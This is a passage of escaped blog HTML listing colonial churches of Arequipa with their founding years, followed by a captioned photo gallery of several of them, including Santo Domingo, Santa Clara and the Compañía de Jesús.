Dios (1555)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESan Sebastián (1670)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESanta Ana (1569)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESanta María Magdalena (1558-1588)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESanto Domingo (1548)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de Arequipa.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de las Maravillas.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de Pampa Cruz\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ESeñor de Quinuapata (1855)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ETemplo de Soquiaccato (1700)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ETemplo y Monasterio de Santa Teresa (1703)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ETemplo y Monasterio Santa Clara (1568)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EVirgen del Rosario de Chiquinquirá.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAlgunas fotos...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyEyuE75AJ31ktKDFM1dM7OThQH7C-bKV-fdyVn_SCVuv4Dhi_wqJTNnuVcS782MWmBTQjgcMyUd2WtGPQzVAYHxRKEjjKM0nYO8-61SVkoiw8CN00cD8Ot5B9yOy6fPqqW_oMas2xc3hpflY4020JcFrLKrlzzxvufynEuaRvcpawy28YOGr6MZSe=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyEyuE75AJ31ktKDFM1dM7OThQH7C-bKV-fdyVn_SCVuv4Dhi_wqJTNnuVcS782MWmBTQjgcMyUd2WtGPQzVAYHxRKEjjKM0nYO8-61SVkoiw8CN00cD8Ot5B9yOy6fPqqW_oMas2xc3hpflY4020JcFrLKrlzzxvufynEuaRvcpawy28YOGr6MZSe=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBasílica Catedral (1672)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-wRvznk7Neekr0-RmgNDuN4LBjWp9COhj0wUeK46VDEKP5aKJYbnmzX9yK5wEcXy1GxVi4wtPmDFF0HQ0VrOkIZv94dVTKdpYYROVjune_0wD9MdqGdH83FYChXiKGP4T775cZPi0At2SUYV6wIMwI5OrThMaM4VhoZAmBEaJzczyYZinWj0OiHIY=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-wRvznk7Neekr0-RmgNDuN4LBjWp9COhj0wUeK46VDEKP5aKJYbnmzX9yK5wEcXy1GxVi4wtPmDFF0HQ0VrOkIZv94dVTKdpYYROVjune_0wD9MdqGdH83FYChXiKGP4T775cZPi0At2SUYV6wIMwI5OrThMaM4VhoZAmBEaJzczyYZinWj0OiHIY=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ELa Amargura (1772)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOYAaBrPjgBR2I30DxiL952AmuGn_ZDuqcY8aAozGhZaDSVcBzq09rAxp-izX-AWH6LHhQqlXnEoOiIsw6bx10VoyuSyREfbagozF7Tv_faIZE1Lz1YD0zSjmBtk55Xfk10r6Fl7psDbKpGOVF0brnunEc9865xC_GseGHwsXT1gEMZQRVJIybnPR-=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOYAaBrPjgBR2I30DxiL952AmuGn_ZDuqcY8aAozGhZaDSVcBzq09rAxp-izX-AWH6LHhQqlXnEoOiIsw6bx10VoyuSyREfbagozF7Tv_faIZE1Lz1YD0zSjmBtk55Xfk10r6Fl7psDbKpGOVF0brnunEc9865xC_GseGHwsXT1gEMZQRVJIybnPR-=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ESan Francisco de Paula (1713)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihR3sClqhTYaSS-BpUhoz-dY-5JsHir_S6wSeiV4Sux8frqvcMFcffhfPdn-z3kUZjcmpE08T5DocQ5Aa0D6-VOReRa0UoVZrZ7H_OIFa9caMi4wDmVzydVb7wFqez5iO3BAcncu1hYWTPh2dYvPx8cEw-W4EZQGO1WdJPMb_G7wM6vC40HPPwKVhL=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihR3sClqhTYaSS-BpUhoz-dY-5JsHir_S6wSeiV4Sux8frqvcMFcffhfPdn-z3kUZjcmpE08T5DocQ5Aa0D6-VOReRa0UoVZrZ7H_OIFa9caMi4wDmVzydVb7wFqez5iO3BAcncu1hYWTPh2dYvPx8cEw-W4EZQGO1WdJPMb_G7wM6vC40HPPwKVhL=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EBuena Muerte (1741)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjtI45CUw-9P4aweHXd5sXBzGmO8lNf5-Nuvrt9BKPP_T2i_6njtS7CKr_EDoE4WPi_woM6Rx1eVJ-doYwKJ1JACROLqtKr5PaFVex6Lrn3LUORTjtECv-qTeFoGOvYEvfnL1-PaoyWLKY1mtnKIoFL40e6QJmaXaxRuAsP0os_XYHXn8viN4mpQ8vF=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjtI45CUw-9P4aweHXd5sXBzGmO8lNf5-Nuvrt9BKPP_T2i_6njtS7CKr_EDoE4WPi_woM6Rx1eVJ-doYwKJ1JACROLqtKr5PaFVex6Lrn3LUORTjtECv-qTeFoGOvYEvfnL1-PaoyWLKY1mtnKIoFL40e6QJmaXaxRuAsP0os_XYHXn8viN4mpQ8vF=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large; text-align: left;\"\u003ESanto Domingo (1548)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCXCwYkArg-QvAJ6YixlvyrGEZp0xoODB5E87DrT6QzGj5M32GLAzcHxsO5YVL1oVXlqFLsRBk7uE18v30WbKBn-HWbSw2GLqtHhyANHDsmjFGgOtPyZHRxLDCaVyxK8wyiJ1su2YzXz361MI74ky2h_VEfAReN7LcFBYG8I-GRne5ASfDi5sHZqoE=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCXCwYkArg-QvAJ6YixlvyrGEZp0xoODB5E87DrT6QzGj5M32GLAzcHxsO5YVL1oVXlqFLsRBk7uE18v30WbKBn-HWbSw2GLqtHhyANHDsmjFGgOtPyZHRxLDCaVyxK8wyiJ1su2YzXz361MI74ky2h_VEfAReN7LcFBYG8I-GRne5ASfDi5sHZqoE=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESanto Domingo (1548)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJGV3NzVqB0yYA6qnazY-6Gx9Nwwqvk1vNuosxtL_jZRzz5-SA5dDMLmFJsVUdpMTN3zK2UdEiKL5zJxGRHqidMVfxiqYJGBrgHXx4u4YZVXUM7Kgxjg-KiFp_sR9oseE78y6_qAZVFbgCThCYnnhvYKjcgasmxfax9FH7o3sUKj2R93Z-k-VGMH_E=s1600\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"756\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJGV3NzVqB0yYA6qnazY-6Gx9Nwwqvk1vNuosxtL_jZRzz5-SA5dDMLmFJsVUdpMTN3zK2UdEiKL5zJxGRHqidMVfxiqYJGBrgHXx4u4YZVXUM7Kgxjg-KiFp_sR9oseE78y6_qAZVFbgCThCYnnhvYKjcgasmxfax9FH7o3sUKj2R93Z-k-VGMH_E=w302-h640\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ETemplo y Monasterio de Santa Teresa (1703)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhirXEjdnsxR4WOE96Bg64gHDCLPzDBL81ulxrK8pR89oY_RZUEvj6AE8im3kp7Oxwy6YxiTkPzVxCbxYzLRCSAs-mzzkQvTBI-MAasoWN02-UQ29yZUuajIcicoMqtK5yxqaehYlV6Z_vkGCVU8yALhV93obav-TF9mBqCWTeE_A-CeegMpxAOvw7u=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhirXEjdnsxR4WOE96Bg64gHDCLPzDBL81ulxrK8pR89oY_RZUEvj6AE8im3kp7Oxwy6YxiTkPzVxCbxYzLRCSAs-mzzkQvTBI-MAasoWN02-UQ29yZUuajIcicoMqtK5yxqaehYlV6Z_vkGCVU8yALhV93obav-TF9mBqCWTeE_A-CeegMpxAOvw7u=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESanta María Magdalena (1558-1588)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyFB6hgMYmfa3bEi8u5hIm1z3NZPQ5JtsXhteMCu5AN-lk8CzD5UwoX9xUr4_YBWd8pNJPuKgI9Ji3k38f3Pfcgmi6Y-ThJlavsdfBcxHrzNM-TlHaiRxpJFiD50iCvJVS7rdic6U7cnC0Vs3QhxS0gArJMagIvoHRvZtFsoKcmckriF6SSrUGu44x=s6016\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyFB6hgMYmfa3bEi8u5hIm1z3NZPQ5JtsXhteMCu5AN-lk8CzD5UwoX9xUr4_YBWd8pNJPuKgI9Ji3k38f3Pfcgmi6Y-ThJlavsdfBcxHrzNM-TlHaiRxpJFiD50iCvJVS7rdic6U7cnC0Vs3QhxS0gArJMagIvoHRvZtFsoKcmckriF6SSrUGu44x=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ETemplo y Monasterio Santa Clara (1568)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigOvFa8k1ogr7jsGxyRfZXmBg-NTWS-0je8n_GPs5sDNbjrHpHMR4a90S0Ll9FujsDGU0AOUPBqxwciw9RsJaevLDK-vkOxHmv9oze3yVzvFLSAlAp8G5FVwSyUJGtmnBFGuGuIzu40Db6Yv7sZpSo25nN7hfWA6DZ-HqRK1xHMGhwxyH6vE-So1R4=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigOvFa8k1ogr7jsGxyRfZXmBg-NTWS-0je8n_GPs5sDNbjrHpHMR4a90S0Ll9FujsDGU0AOUPBqxwciw9RsJaevLDK-vkOxHmv9oze3yVzvFLSAlAp8G5FVwSyUJGtmnBFGuGuIzu40Db6Yv7sZpSo25nN7hfWA6DZ-HqRK1xHMGhwxyH6vE-So1R4=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESeñor de Pampa Cruz\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPAsMstbpYyiv0PjhEfawjeZiZ7C2ecSAoDbDCMClsfp7fuZsjfvzKTS_wttOoK47a23vBef7xwrnB9DI91wbyntgBk5cmHjOdjlDWC-MVbyGzYj5OzUXa5JDCHYHOgkPv7qfGRHdDyxWSVLRfvY2pFA2PfkKdXvExsNghVIkJ90WXuZyNC46Y4JHn=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPAsMstbpYyiv0PjhEfawjeZiZ7C2ecSAoDbDCMClsfp7fuZsjfvzKTS_wttOoK47a23vBef7xwrnB9DI91wbyntgBk5cmHjOdjlDWC-MVbyGzYj5OzUXa5JDCHYHOgkPv7qfGRHdDyxWSVLRfvY2pFA2PfkKdXvExsNghVIkJ90WXuZyNC46Y4JHn=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ENuestra Señora del Pilar.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDmA0ER5P5wGDi632X4QdOTx14KDDoTfzod2By9GV-ywVoSsrnVbvjXfFhPI1cXCD1p24hKTz7atqgra4Q5GBCWJ75VIDj1GkrUmiHm_u3ixjt0nndOP_28K0t8Yp2yxd3jZFy4o6VUHRuuZXtHQW9CtlmYQfV7U34j1vRgE-Guz7imo4nbq369vRp=s6016\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDmA0ER5P5wGDi632X4QdOTx14KDDoTfzod2By9GV-ywVoSsrnVbvjXfFhPI1cXCD1p24hKTz7atqgra4Q5GBCWJ75VIDj1GkrUmiHm_u3ixjt0nndOP_28K0t8Yp2yxd3jZFy4o6VUHRuuZXtHQW9CtlmYQfV7U34j1vRgE-Guz7imo4nbq369vRp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESan Francisco de Asís (1552)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizPjWMbZ2II7EeeYXiizKOKtjYTuBftifOds4t4orV5wsKFIKjagYQer41qNFOfRgd8Pcwj_foSrLijGyrKYsB-CKJ3OouKaT8SyHFzakZ5U1KX44LbmDuQffn7tpPXt7eXIqmJ9Er0kZObITQ2uzlacW4Qlogur_U-F8igSmTUCbxvQFO4IZh7XSq=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizPjWMbZ2II7EeeYXiizKOKtjYTuBftifOds4t4orV5wsKFIKjagYQer41qNFOfRgd8Pcwj_foSrLijGyrKYsB-CKJ3OouKaT8SyHFzakZ5U1KX44LbmDuQffn7tpPXt7eXIqmJ9Er0kZObITQ2uzlacW4Qlogur_U-F8igSmTUCbxvQFO4IZh7XSq=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESan Agustín (1637)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgw65GyYV8Rcz3BU0g_eEl_PQlL5RQrj8FDydC7y3WFZ-elk_f3L7rVhzHWZFA34r0ZJpkfQFcnxQK3mX6Bp652ZbF91NLqdmreaAX1Vt9Y2IxYAeap9fpFWu4AWUvWljFzoOjFlT4_DUOIyfyv4Kw216t97QwgpjU-9B6_MHOccX3l9CkinRroXVoC=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgw65GyYV8Rcz3BU0g_eEl_PQlL5RQrj8FDydC7y3WFZ-elk_f3L7rVhzHWZFA34r0ZJpkfQFcnxQK3mX6Bp652ZbF91NLqdmreaAX1Vt9Y2IxYAeap9fpFWu4AWUvWljFzoOjFlT4_DUOIyfyv4Kw216t97QwgpjU-9B6_MHOccX3l9CkinRroXVoC=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ECompañía de Jesús (1605)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQwbdvRg2wKyss3tp7w04TnPKmPFPU_VljlRUX8h26eSQT_cLBkJApa5dgdUx-u4JlEXhBR3vFtFk30JxfVHDvp3N3pbm1rDrKsbWiNDibmtYRZ2xPQb7UB8bwovr2glVCBCEmHiT9QURwteG8cUCJjiEzAnJkyzMyMuYmkxTK7ETlzN6UXI3pSINy=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" 